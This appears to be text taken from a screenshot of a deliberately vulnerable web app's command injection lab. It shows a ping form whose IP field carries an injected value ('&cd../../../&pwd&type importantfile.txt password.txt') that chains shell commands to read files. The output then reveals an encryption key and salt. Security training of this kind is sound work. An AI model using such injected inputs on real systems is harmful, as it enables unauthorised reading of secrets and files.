 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.2.3.4&cd../../../&pwd&type importantfile.txt password.txt
Submit
Pinging 1.2.3.4 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 1.2.3.4:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
Encryption-Key=DSKJDFLKGFKLGFNFGKLFGNFDKDFKFG
SALT=SALING@RAKSHIT.ORG#$%^DFGHHJJJKADGHJJKJKKJKL